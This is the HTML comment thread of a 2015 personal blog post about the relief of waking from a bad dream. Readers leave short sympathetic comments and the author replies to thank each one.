        <img alt='' src='https://secure.gravatar.com/avatar/b49a2a394b5cbaac4201b67c6df273c6085d07ab466efbbf8f03030b2913ea82?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b49a2a394b5cbaac4201b67c6df273c6085d07ab466efbbf8f03030b2913ea82?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://happinessandfood.wordpress.com/" class="url" rel="ugc external nofollow">Parul</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680573">
            April 21, 2015 at 10:31 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oh those dreams! Good one as always Shilpa!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680573#respond" data-commentid="680573" data-postid="6724" data-belowelement="div-comment-680573" data-respondelement="respond" data-replyto="Reply to Parul" aria-label="Reply to Parul">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699010">
            <div id="div-comment-699010" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699010">
            May 16, 2015 at 8:12 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thks Parul!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699010#respond" data-commentid="699010" data-postid="6724" data-belowelement="div-comment-699010" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680587">
            <div id="div-comment-680587" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/0e1c6df90d6afd09400d8244dee986ce42469ce996aa76f1646dee228ae7de56?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e1c6df90d6afd09400d8244dee986ce42469ce996aa76f1646dee228ae7de56?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.obsessivemom.blogspot.com" class="url" rel="ugc external nofollow">Obsessivemom</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680587">
            April 21, 2015 at 11:00 pm        </a>
            </div>

    <div class="comment-content">
        <p>Whew &#8211; hate those kind of dreams.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680587#respond" data-commentid="680587" data-postid="6724" data-belowelement="div-comment-680587" data-respondelement="respond" data-replyto="Reply to Obsessivemom" aria-label="Reply to Obsessivemom">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699011">
            <div id="div-comment-699011" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699011">
            May 16, 2015 at 8:12 pm        </a>
            </div>

    <div class="comment-content">
        <p>Me too!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699011#respond" data-commentid="699011" data-postid="6724" data-belowelement="div-comment-699011" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680671">
            <div id="div-comment-680671" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/83af3a26968ed3fd0d7ff90331c80b325316c08bf523d5ee9a80d60421db9b47?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/83af3a26968ed3fd0d7ff90331c80b325316c08bf523d5ee9a80d60421db9b47?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://sg-shootthebreeze.blogspot.com" class="url" rel="ugc external nofollow">SG</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680671">
            April 22, 2015 at 1:58 am        </a>
            </div>

    <div class="comment-content">
        <p>Thank God.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680671#respond" data-commentid="680671" data-postid="6724" data-belowelement="div-comment-680671" data-respondelement="respond" data-replyto="Reply to SG" aria-label="Reply to SG">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699012">
            <div id="div-comment-699012" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699012">
            May 16, 2015 at 8:13 pm        </a>
            </div>

    <div class="comment-content">
        <p>🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699012#respond" data-commentid="699012" data-postid="6724" data-belowelement="div-comment-699012" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680829">
            <div id="div-comment-680829" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/1dca1902e250671efccf778119fedc183da760bf72ef4556858d594efd210119?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dca1902e250671efccf778119fedc183da760bf72ef4556858d594efd210119?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://destinychildosheen.blogspot.com" class="url" rel="ugc external nofollow">Rajlakshmi</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680829">
            April 22, 2015 at 7:24 am        </a>
            </div>

    <div class="comment-content">
        <p>Gosh.. the feeling of being trapped in a dream is scary &#8230; the relief of realizing that it was just a dream is heavenly. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680829#respond" data-commentid="680829" data-postid="6724" data-belowelement="div-comment-680829" data-respondelement="respond" data-replyto="Reply to Rajlakshmi" aria-label="Reply to Rajlakshmi">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699013">
            <div id="div-comment-699013" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699013">
            May 16, 2015 at 8:14 pm        </a>
            </div>

    <div class="comment-content">
        <p>True that!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699013#respond" data-commentid="699013" data-postid="6724" data-belowelement="div-comment-699013" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-681002">
            <div id="div-comment-681002" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/671ac5f52aadb8a43830ae31fa23c9c828bb89eddbb0edeb77a309975165e053?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/671ac5f52aadb8a43830ae31fa23c9c828bb89eddbb0edeb77a309975165e053?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.xpressyouressence.blogspot.ca" class="url" rel="ugc external nofollow">elly stornebrink</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-681002">
            April 22, 2015 at 12:14 pm        </a>
            </div>

    <div class="comment-content">
        <p>Ah (those types of) nightmares are the worst!  When you wake up sweating with  your heart racing and beating in your ears. Glad it was only a dream: what a relief for sure!  😉 &lt;3</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=681002#respond" data-commentid="681002" data-postid="6724" data-belowelement="div-comment-681002" data-respondelement="respond" data-replyto="Reply to elly stornebrink" aria-label="Reply to elly stornebrink">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699014">
            <div id="div-comment-699014" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699014">
            May 16, 2015 at 8:14 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thks Elly!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699014#respond" data-commentid="699014" data-postid="6724" data-belowelement="div-comment-699014" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-681033">
            <div id="div-comment-681033" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8a888d794ee773bfa9eeb7fff6410f65b2e9a399f119231cbe03c70acee276e2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a888d794ee773bfa9eeb7fff6410f65b2e9a399f119231cbe03c70acee276e2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://rambledscribblings.blogspot.com/" class="url" rel="ugc external nofollow">Sheethal</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-681033">
            April 22, 2015 at 12:48 pm        </a>
            </div>

    <div class="comment-content">
        <p>And if only some of our days were like dreams&#8230; 😉</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=681033#respond" data-commentid="681033" data-postid="6724" data-belowelement="div-comment-681033" data-respondelement="respond" data-replyto="Reply to Sheethal" aria-label="Reply to Sheethal">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699015">
            <div id="div-comment-699015" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699015">
            May 16, 2015 at 8:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>Like this one?? 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699015#respond" data-commentid="699015" data-postid="6724" data-belowelement="div-comment-699015" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-681056">
            <div id="div-comment-681056" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/78f970d590fa6b5d56627b2a77bd79d5899d4b6b99020bda829ff2ca2be135e6?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/78f970d590fa6b5d56627b2a77bd79d5899d4b6b99020bda829ff2ca2be135e6?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://mysteriouskaddu.com/" class="url" rel="ugc external nofollow">Kaddu</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-681056">
            April 22, 2015 at 1:13 pm        </a>
            </div>

    <div class="comment-content">
        <p>Hahaha! Seriously, what a relief, right? 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=681056#respond" data-commentid="681056" data-postid="6724" data-belowelement="div-comment-681056" data-respondelement="respond" data-replyto="Reply to Kaddu" aria-label="Reply to Kaddu">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699016">
            <div id="div-comment-699016" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699016">
            May 16, 2015 at 8:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>You bet!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699016#respond" data-commentid="699016" data-postid="6724" data-belowelement="div-comment-699016" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-681136">
            <div id="div-comment-681136" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/39625f7f0f21f7cde8f019bfd3e7b37dcca993364aafca415fecfa3c35344bb4?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/39625f7f0f21f7cde8f019bfd3e7b37dcca993364aafca415fecfa3c35344bb4?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.cattitudeandgratitude.blogspot.com" class="url" rel="ugc external nofollow">Cat Graham</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-681136">
            April 22, 2015 at 3:38 pm        </a>
            </div>

    <div class="comment-content">
        <p>Nicely done how you evoke so much emotion in a short word count! UGH! Hate dreams like that but it is certainly a relief when we wake up, for sure.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=681136#respond" data-commentid="681136" data-postid="6724" data-belowelement="div-comment-681136" data-respondelement="respond" data-replyto="Reply to Cat Graham" aria-label="Reply to Cat Graham">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699017">
            <div id="div-comment-699017" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699017">
            May 16, 2015 at 8:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Cat!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699017#respond" data-commentid="699017" data-postid="6724" data-belowelement="div-comment-699017" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-681354">
            <div id="div-comment-681354" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/37b78b71a8ed8a7c41c72249c04c3d788b2283bfd301369f0062324a1eb03d00?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/37b78b71a8ed8a7c41c72249c04c3d788b2283bfd301369f0062324a1eb03d00?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.iluvfiction.com" class="url" rel="ugc external nofollow">Ruchi Singh</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-681354">
            April 22, 2015 at 10:34 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Shilpa, just saw my name in the references! *Hugs*</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=681354#respond" data-commentid="681354" data-postid="6724" data-belowelement="div-comment-681354" data-respondelement="respond" data-replyto="Reply to Ruchi Singh" aria-label="Reply to Ruchi Singh">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699018">
            <div id="div-comment-699018" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699018">
            May 16, 2015 at 8:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>My pleasure, Ruchi 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699018#respond" data-commentid="699018" data-postid="6724" data-belowelement="div-comment-699018" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-682441">
            <div id="div-comment-682441" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/f025e94045b7b5aeae78d9fafb2538ef093088cc45ccf820694174b1bb60e22f?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f025e94045b7b5aeae78d9fafb2538ef093088cc45ccf820694174b1bb60e22f?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://momentsilike.blogspot.com" class="url" rel="ugc external nofollow">Eloquent Mind</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-682441">
            April 24, 2015 at 5:35 am        </a>
            </div>

    <div class="comment-content">
        <p>Yeah I feel the same way after a bad dream &#8230;. Nicely narrated 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=682441#respond" data-commentid="682441" data-postid="6724" data-belowelement="div-comment-682441" data-respondelement="respond" data-replyto="Reply to Eloquent Mind" aria-label="Reply to Eloquent Mind">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699019">
            <div id="div-comment-699019" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699019">
            May 16, 2015 at 8:16 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks EM 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699019#respond" data-commentid="699019" data-postid="6724" data-belowelement="div-comment-699019" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-683204">
            <div id="div-comment-683204" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/731258382efd0f55272bf8050a53800c034a428a034e4a1aade364719a36f4fb?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/731258382efd0f55272bf8050a53800c034a428a034e4a1aade364719a36f4fb?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://livingmyimperfectlife.com" class="url" rel="ugc external nofollow">Sanch @ Living my Imperfect Life</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-683204">
            April 25, 2015 at 7:00 am        </a>
            </div>

    <div class="comment-content">
        <p>I hate those dreams that seem so real&#8230;it&#8217;s always a relief to wake up from them</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=683204#respond" data-commentid="683204" data-postid="6724" data-belowelement="div-comment-683204" data-respondelement="respond" data-replyto="Reply to Sanch @ Living my Imperfect Life" aria-label="Reply to Sanch @ Living my Imperfect Life">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-699020">
            <div id="div-comment-699020" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-699020">
            May 16, 2015 at 8:16 pm        </a>
            </div>

    <div class="comment-content">
        <p>Agree!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=699020#respond" data-commentid="699020" data-postid="6724" data-belowelement="div-comment-699020" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/04/relief.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7bc1ab9bda" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
